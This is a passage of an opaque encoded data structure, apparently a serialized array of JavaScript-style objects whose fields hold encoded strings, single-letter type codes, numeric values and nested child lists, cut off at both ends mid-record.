MQ.dt,KcH9|r|{zr"}5',y:'0',a:10},{t:'bEzNj^NhpYK%i}&Z',y:'v',a:10},{t:'m$hYev+)ev-b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_5bX}nbX}h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lJ.\'',y:'v',p:[{t:'l1RolR;0',a:10,y:'v'},{t:'nYbbnZ`|',a:10,y:'v'},{t:'nA-nnP8L',a:10,y:'v'},{t:'nt{BnLhW',a:10,y:'v'},{t:'nt}*nLQ;',a:10,y:'v'}]},{t:'nT|=cqgFcqg`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCMS"Y<S"8<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'crF;e3a2e2=:',y:'0',a:10},{t:'nU5+eBCaeBCd',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpFKKhlv*pEWJi}qoje@v',y:'4',a:10},{t:'iekSh[L\'',y:'r',a:10},{t:'m$j-c}o.c}p`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lxaEx_aExX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x1r\'|Mfl1;tk\\rht&lhtY?',y:'t',a:10},{t:'bEzNj^NhpX*5gD;DgEaU',y:'v',a:10},{t:'nR/ZeR5<eRG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA=dq8%dq9j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmz(f.I6glhSbe]*bgZ1',y:'p',a:10},{t:'nTidazohazoo',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kxaka:f1mRl~7ez<lakG',y:'v',a:10},{t:'nUc4clGpclGA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThMaxcDaxcu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'am6}g\\\'-lZZ\'',y:'h',a:10},{t:'l}sza;CRa;zB',y:'d',a:10},{t:'fv\'Vc[\'`m&8Ym&,3',y:'h',a:10},{t:'h\'tPe&TJjiO^n[AY',y:'v',a:10},{t:'nX)Lcmwocmv)',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'f)PBdTd\'dTpC',y:'v',a:10},{t:'nu62dndfdndM',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'nS_9avSTavSy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bw_rbw_o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b,C\'jUx\\bkVxbk6R',y:'p',a:10},{t:'m$kNLu`<Luf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arnMa/r@e|pSbf4kqU0[',y:'0',a:10},{t:'nu7ycGkXcGkp',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTAob[/fb[/P',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j!eu}:eu[c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkLeFyfeFyI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/4a`m^a`mF',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$lEde1Gde1n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4L?Q6<?Q^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9eG6yeG64',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e?.Ic_,}dK~ViFX}fA3LfA3Q',y:'p',a:10},{t:'g3.yf^2:EqG<F(1<',y:'0',a:10},{t:'nU57/dE</da<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL-dH,{dH,#',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nRZ\'bxW6bxWT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cxNk#p+<@H5<',y:'p',a:10},{t:'iw}5jMAjcb)OeVZxeV3e',y:'r',a:10},{t:'gi]nf;E-fG+rg2Rcg2Rn',y:'p',a:10},{t:'gjoof_xVuGh&iw#Np.8Oj-tej-dO',y:'a',a:10},{t:'nU6Pdr\'`dr:8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/9av"Kav"a',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTA,au+kau^#',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'egC\\jh,7eMBIeK+t',y:'0',a:10},{t:'nvYcavjUavj-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWl0j!r#g)bCg(\'f',y:'0',a:10},{t:'nT.|dvmTdvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cxjDb#;pfpp8fpAW',y:'c',a:10},{t:'m$(2oMM<oMs<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTioa`Jja`I;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqO2{e?<{fu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyVBcR#1k|LJbRc{lUlQ',y:'v',a:10},{t:'nT.\\b}]wb}[\\',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTA;cq}Ocq}n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'sZdsi:!7s/\\=hQ`hutK+',y:'t',a:10},{t:'kr(zcF1Cphz~awhCadXi',y:'v',a:10},{t:'nUL8b:tOb:tv',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nThKg1B<g0/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.odJy;dJzs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKobWEgbWD+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMQeFn;eFoA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSH,atO1atOt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:o%b5ise[)obY\\:bX26',y:'h',a:10},{t:'nUb]kY{<kZq<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'any{h{rzmV!-mV!~',y:'0',a:10},{t:'nUK\'dk(+dk((',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'dYv;dqSR',y:'a',a:10},{t:'m$iw/+"</-z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kSaQY5aQYy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMNcp4\\cp4\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnH4cnH2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx`IdH-jl=J6E2<kY2B',y:'v',a:10},{t:'jlw[hC_lrAN<qf]|',y:'v',a:10},{t:'nUL$dN?"dN?X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!cX=XcX=p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=dO["dO]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egPihH^`d&x/d\\#:',y:'r',a:10},{t:'nexMd:S@l@r^aCI;al/Q',y:'v',a:10},{t:'m$kNaE+FaE+Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHub\\Y|b\\Zb',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'iKGphnykc$#.c$$c',y:'p',a:10},{t:'nT?GeB0GeB0J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ivd8#Ud8#;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kXc2SNc2S)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|cqQ3cqQI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbodcb<db;<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTj0abk<abe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$}YtDc"d#01',y:'14',a:10},{t:'l^z0Njo<mzOtc/v<c/W<',y:'v',a:10},{t:'nQ;LdpX?dpYE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'e:s<cQ\'Lftt=aV;*^CD<^rz<',y:'0',a:10},{t:'cnYUhGGW=sV<@(Z<',y:'p',a:10},{t:'nTl\'b"M!b"M"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw}5jDFliBVPa4PEdewEddkB',y:'r',a:10},{t:'f#s*ihx4h}Xih[nj',y:'v',a:10},{t:'nTl]bX?.bX|B',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTm5a`J_a`JY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8bBW6bBW/',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nThFbss+bss\'',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nUaGbBO0bBOT',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'anzKh$]"i4B1cVHMi3+;i3=k',y:'0',a:10},{t:'nT.[b}Ntb}M\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h&uih&t|',y:'v',a:10},{t:'nR?LbU87bU8N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fQkQa?wW5EO<c,f]iIm*c{W(sB!/',y:'r',a:10},{t:'fpQ]b/)lj6LNj6L0',y:'p',a:10},{t:'d5E)e)J<cMG5h5-%h5-5',y:'p',a:10},{t:'m$lBc3Orc3Ou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!Hlq<HlS<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSHldp_~dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'jj}dbJpLr`zC',y:'c',a:10},{t:'nT."cnP_cnQe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Saug#augX',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ktpfbU/*kv.^cQx:ni[v',y:'v',a:10},{t:'pM+9pRZ2',y:'w',a:10},{t:'nT?HbSn2bSn\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;kOt<kOY<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU`2dNYPdNYl',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT?J/#c</#I<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'gjo\\h%Kre/z?gBEV',y:'0',a:10},{t:'nUNr\'C2<\'Cw<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_~dPC~dPC&',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fSc0h$t<eN^kcQ0Zsa#~',y:'0',a:10},{t:'nT|;co~~co~Z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU6P|"C<|"q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j#a!jZa!ju',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a*T;f-%QfurYfugo',y:'a',a:10},{t:'kyVLczfJk!5pcFm*n~lH',y:'v',a:10},{t:'aj.-aj?q',y:'p',a:10},{t:'nxGmcDGycDGo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hRa%Rza%R5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'idT9m!=q',y:'a',a:10},{t:'avLcb$uugY.DgZgX',y:'0',a:10},{t:'nT|;avk6avk9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Wdf=+df{d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pICuuWRwsKU2',y:'w',a:10},{t:'nU3Pb"P#b"PN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aU1eaU1K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#\'pfvMSjcr1jaMO',y:'p',a:10},{t:'m$luax$cax$h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eHF[eHF}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTledPgHdPg-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;c:##c:$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o7u=b:/wk?aOc%Y`c%&$',y:'v',a:10},{t:'d!ACd5i0f\'Q%dglfdglk',y:'d',a:10},{t:'nTm8dJdRdJdp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'Q`hm-Fg;y&lSJKlVZy',y:'4',a:10},{t:'nTm3/7n</6&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTxtb}T\'b}T|',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4;a`Rba`RH',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTl\'bX.$bX/a',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nU3Hcp8gcp7^',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU3GdPn6dPnz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cy[Vbvh^aq2TeY"`e&}te&?h',y:'p',a:10},{t:'nU4,cq*?cq*4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab[Mib[MQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cbsGbXt@!ND<!Ns<',y:'d',a:10},{t:'b4j_egD0c=X&c=X\'',y:'c',a:10},{t:'dcxtfDtqf=Wjf[z*',y:'0',a:10},{t:'a!{daOt)aOi%',y:'p',a:10},{t:'ktskdOrzo+4IcQ`tme4H',y:'v',a:10},{t:'ao+ea@Lwa4][a4]#',y:'p',a:10},{t:'ghZOf1t&f1E7',y:'r',a:10},{t:'nR4L.yw<.ys<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq?x=Z7<lE-f{_D<nd7$',y:'v',a:10},{t:'b[#Ujq]Bjq;+',y:'p',a:10},{t:'g!GAF0P<hO^6cN?ecM]X',y:'r',a:10},{t:'l(M:h/iissY#jv+#s@Xds@Av',y:'v',a:10},{t:'f)z8fer2ferP',y:'d',a:10},{t:'m$lDnWN<nW~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]"c:u{Y|"<qFRQ',y:'4',a:10},{t:'e?/,h,J?b&=5s76/',y:'5',a:10},{t:'nS_9dp{kdp{f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(NazB8azBE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lBetPCetO|',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUaEcp3Lcp33',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'hWe[eIM~iH1&iH0q',y:'4',a:10},{t:'nUK\'cpv5cpv"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b2x`e%~/c2RDc2F\'',y:'v',a:10},{t:'nTl,eHSSeHSv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cKcIc_J?cMQ|r,qHr?AT',y:'0',a:10},{t:'nTi;areWareu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?eu}=eu[n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl&b\':Mb\':7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|b:Qtb:Q2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1bvmXbvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)4cggVUe-X\\+|g<!~:<',y:'p',a:10},{t:'nT.[cqk}cqlr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjPIh',y:'v',a:10},{t:'nT?HbSxmbSw_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iho`s}mwn0!En0(i',y:'a',a:10},{t:'nU4Ab\'HOb\'HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]eFN6eFNM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY5ti1.5i1.z',y:'v',a:10},{t:'nvXxS4\'<S5r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZ/dL:ldL;=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:/ab:.!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$ivc)i#c)i9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4paub;aub7',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTj5do6+do6C',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUbfeCOWeCOu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aR-YlwlplwlC',y:'r',a:10},{t:'am6|cUItf6cnf6cA',y:'4',a:10},{t:'l_`1',y:'v',p:[{t:'l(Q8?VY<',a:10,y:'v'},{t:'l(OQa]aG',a:10,y:'v'}]},{t:'am6$a^W,amO"a#uza`{Cs6=?s5cG',y:'r',a:10},{t:'nT|oap(.ap(3',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nA}+ar\'Io=$jb2+.bMjd',y:'v',a:10},{t:'nUaBbSVDbSVF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqM?b{JAb{I\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$hSc3F&c3Go',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDdOkldOkV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW:ae|Sj"+Dbz$"dRxQmBU&n}&an}!t',y:'8',a:10},{t:'bEzNj^Nho~e%?,9<l)C@gFb<n"RlcVzlcVFw',y:'a',a:10},{t:'nT.|co^jco~(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eIN4eIN-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xcC:1cC:O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nwr4cDr[cDrW',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'gjoof_xZrw_9fE}rs4eshlUPhlur',y:'a',a:10},{t:'bEzNj^NhpX*4h&uih&t?',y:'v',a:10},{t:'crCHh?8!ikg5#\\@<afg}a3&AjuS"cn#Tckzj',y:'5',a:10},{t:'nR2mav5zav5w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m#a!n|a!oC',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nX)WdnE$dnFh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arr]b@]?j^|nf\'_sf\'^`',y:'r',a:10},{t:'b8H*uCTqullTby+rkrZMdssOdf,7',y:'a',a:10},{t:'kxbZcNyHn{)ycJC?ovX!',y:'v',a:10},{t:'nT|hbBO\\bBPu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kuS2dO]Hng6ZP1k<l_`S',y:'v',a:10},{t:'m$j7aU2ZaU2+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%p?R5<?RD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*^,\\9<,\\E<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q3AQm\\+lp)_Kp8_0',y:'v',a:10},{t:'nU4,/ly</lf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNaXKmaXJ,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL7co*dco*b',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$iAaRF\\aRGt',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw^)cD}scD}d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dsR<fO"dfO(7',y:'4',a:10},{t:'nT.reCH4eCH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl?b:m`b:l9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'htSCfo&Vg*G2fgi$e0dXkPOQeOd~br9Tq(;q',y:'v',a:10},{t:'eSW<h`|te}w0f:DWi@aSjG{p',y:'a',a:10},{t:'nUL-cjY9cjYH',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUaLat%iat%o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxGj?y\\<?y,<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_6bVkObVk)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nuSpdq^^dq^~',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nw\'Yb3:vb3:O',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'o~BAb\'S{k|n2b}OZb+y;',y:'v',a:10},{t:'cn0^bbo0ga4Oik-`f&Bp',y:'0',a:10},{t:'glM}h_{?jR~ejt59jt22',y:'p',a:10},{t:'m$k2a{gha{f#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lB<bu0ogA}\'bx~2bwHp',y:'h',a:10},{t:'nUK[bB`=bB`\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTa(cta(cH',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$luaEo3aEo8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNr\'z6<\'zE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHlcn1[cn2x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'au?@h(T]h"(%',y:'0',a:10},{t:'pIOnrS)"rS"(',y:'h',a:1},{t:'gm2)ap!?p-3e',y:'c',a:10},{t:'nw"xb$1jb$1d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odOi=dOjs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL^dNoQdNo*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw"CTG=<THr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeH\\jeH]#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pG2dp5nYp5nT',y:'a',a:10},{t:'nT|_bUZ&bUZ;',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nTm4afm<afS<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ig{qaK{EaK{H',y:'a',a:10},{t:'nUc2dS~-dS~F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g9[+=Z.<cA,ltrp)',y:'a',a:10},{t:'nSK,b;8Ub;8=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7k3R<k3q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a@VNav0@aw]%',y:'a',a:10},{t:'k*`?axCS',y:'',a:10},{t:'nUb]dL*NdL*7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMQcj?)cj|i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lDi}.<i[g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[eH?1eH?v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$FEeeiGjXP.jXE@',y:'d',a:10},{t:'m$(Yddj.ddj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3\'}C<\'}y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nkf^aWf^a;',y:'a',a:10},{t:'nuQ0drR+nwbE"I2<((4<',y:'v',a:10},{t:'m$i|doa<dn9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_f!BakIM1',y:'p',a:10},{t:'kyWva[O"mNM/cRu*mQAT',y:'v',a:10},{t:'nU4tdIZNdIZ&',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fs1*e^KSk^R-',y:'8',a:10},{t:'avGlgh;edON+f!99l{KW',y:'p',a:10},{t:'gjoof_xYpKm\\fEO(uuq+hTa4h5@[',y:'a',a:10},{t:'nU3McpmLcpm(',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4wb}zlb}za',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRQb?kohNo?j3{HoG~=',y:'p',a:10},{t:'bEzNj^NhpX*5fY{NfY{l',y:'v',a:10},{t:'nTl;d!.wd!.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm3dq{3dq{2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyWlae/8kakfc1`\\jE%hegvlJKd<JUy<',y:'8',a:10},{t:'icA4gCh]bw{KaO::fM4.fM5a',y:'p',a:10},{t:'m$i/ayC@ayDc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1T|{Q<|{$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odjA<dju<',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nUaCbBQ}bBRw',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nYa"b[}Eb[}7',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ng}XaR#\\aR#1',y:'v',a:10},{t:'byihgD#ki~e.o*eI',y:'p',a:10},{t:'nTl?bvWqbvWX',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'G##<d&Kyj8j:hg+]jv]:f}W}hKi~f6`0',y:'v',a:10},{t:'gjoof_x0sSUsjvgXp{[Fg^SGg^@$',y:'a',a:10},{t:'aPJ#gA,`mD\'Y',y:'v',a:10},{t:'nUbnap:Nap:w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;aviVavi6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#]ObaMvavbsaGJqrIZf',y:'v',a:10},{t:'nUaCcj|dcj|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNreB;peB;J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbjdk9&dk~l',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'cn09?bv<nn\\~qGQAehP%e;$ZoGM^t{1%r;r!cTe\'',y:'8',a:10},{t:'nlo$d\'vQnfwWc:5Ec$#~',y:'v',a:10},{t:'m$hNd/N`d/M~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\\eFi1eFiu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ig{ugd}9bd|IbdFZ',y:'p',a:10},{t:'ng[.eIrQlI7R?De<$m0<',y:'v',a:10},{t:'nw:`dIc|dIdD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dc:^ac:^K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bVw\'bVxx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?Gb?p&b?pP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'eF9MeF9Q',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nUbodL*/dL*}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdO]JdO]G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1p%bByfg&e<a~@%a~^`',y:'v',a:10},{t:'jowCjWd?ei*wdEjVdEuJ',y:'a',a:10},{t:'nU`1d;R<d;[<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSMQcq+\\cq+Z',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT|map|qap|Y',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|=do}Pdo}m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pKR8pK1=',y:'5',a:10},{t:'nSK:av7$av7M',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'L9e<g/eEaV-brJES',y:'0',a:10},{t:'nUaB?0Q<?0C<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kt5Zbh+fpgA%r\\~Xt82:ed\\p',y:'v',a:10},{t:'nT/4eHlXeHl=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNr\'z3<\'zB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'an7!dk8%ew!Jew{]',y:'p',a:10},{t:'nUMObwz&bwAp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k2$*m{pMj_7zj_Wv',y:'p',a:10},{t:'nRZjcqqecqp+',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'bEr.aEyoaQ{Y.EC<db_:sCxac*baje4to|Vc',y:'v',a:10},{t:'nTg3at#iat#K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqN)bYZ3bYZK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xYpJ04fCuTpTk"h5N/hQ2@',y:'4',a:10},{t:'hWjBhnqld:_vc[{Kc^Xzc^UA',y:'p',a:10},{t:'nT?Gcn/dcn.!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHeG?KeG?T',y:'v',p:[{t:'ks|!',a:10,y: